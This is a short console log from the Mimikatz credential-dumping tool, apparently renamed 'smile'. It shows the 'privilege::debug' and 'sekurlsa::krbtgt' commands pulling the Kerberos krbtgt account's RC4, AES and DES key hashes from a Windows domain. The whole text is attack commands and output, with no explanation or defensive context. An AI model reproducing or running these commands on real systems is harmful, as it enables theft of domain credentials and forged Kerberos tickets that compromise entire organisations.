 smile 2.2.0 x64 (oe.eo)
.#####.   smile 2.2.0 (x64) #19041 Nov 24 2020 17:19:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/smile
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
smile # privilege::debug
Privilege '20' OK
smile # sekurlsa::krbtgt
Current krbtgt: 7 credentials
* rc4_hmac_nt       : 58e91a5ac358d86513ab224312314061
* rc4_hmac_old      : 58e91a5ac358d86513ab224312314061
* rc4_md4           : 58e91a5ac358d86513ab224312314061
* aes256_hmac       : a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd
9b128308cef74df
* aes128_hmac       : 2e35721544960f553afcba54252d7b13
* des_cbc_md5       : 8cc1019b7ccd1319
* rc4_plain         : 58e91a5ac358d86513ab224312314061
smile #